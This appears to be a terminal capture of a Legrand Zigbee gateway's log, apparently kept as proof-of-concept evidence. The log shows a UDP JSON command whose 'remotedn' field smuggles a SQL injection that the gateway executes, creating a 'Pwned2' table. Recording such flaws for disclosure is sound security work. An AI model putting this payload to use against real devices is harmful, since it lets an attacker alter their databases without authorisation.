 root@Legrand:~/zgw# tail /tmp/gateway.log
20230320 14:38:53 [ LOCAL ] udp IP=192.168.8.123; cmd={"cmd":"od","type":1,"localdn":"test","localep":2,"remotedn":"';CREATE TABLE Pwned2 (id INT PRIMARK KEY NOT NUL
L);-- ","remoteep":2,"gateway":"test"}
20230320 14:38:53 [DATABASE] sql = select nwkaddr,devicetype from devicejoin where extaddr='';CREATE TABLE Pwned2 (id INT PRIMARK KEY NOT NULL);-- ' limit 0,1 iQret
= 1 iRow=0 iColumn=0
20230320 14:38:53 [ ZIGBEE ] 990 dual ctl ';CREATE TABLE Pwned2 (id INT PRIMARK KEY NOT NULL);--  don't belong me
20230320 14:39:12 [ LOCAL ] udp_recvfrom a frame size = 157; ip = 192.168.8.123
20230320 14:39:12 [ LOCAL ] wifi ip:192.168.8.117 customip:192.168.8.123
20230320 14:39:12 [ LOCAL ] local {"cmd":"od","type":1,"localdn":"test","localep":2,"remotedn":"';CREATE TABLE Pwned2 (id INT PRIMARK KEY NOT NULL);-- ","remoteep":2
,"gateway":"test"}
20230320 14:39:12 [ LOCAL ] udp IP=192.168.8.123; cmd={"cmd":"od","type":1,"localdn":"test","localep":2,"remotedn":"';CREATE TABLE Pwned2 (id INT PRIMARK KEY NOT NUL
L);-- ","remoteep":2,"gateway":"test"}
20230320 14:39:12 [ ERROR  ] errorno 1 pErrMsg = table Pwned2 already exists :  select nwkaddr,devicetype from devicejoin where extaddr='';CREATE TABLE Pwned2 (id IN
T PRIMARK KEY NOT NULL);-- ' limit 0,1
20230320 14:39:12 [DATABASE] sql = select nwkaddr,devicetype from devicejoin where extaddr='';CREATE TABLE Pwned2 (id INT PRIMARK KEY NOT NULL);-- ' limit 0,1 iQret
= 0 iRow=0 iColumn=0
20230320 14:39:12 [ ZIGBEE ] 990 dual ctl ';CREATE TABLE Pwned2 (id INT PRIMARK KEY NOT NULL);--  don't belong me
root@Legrand:~/zgw#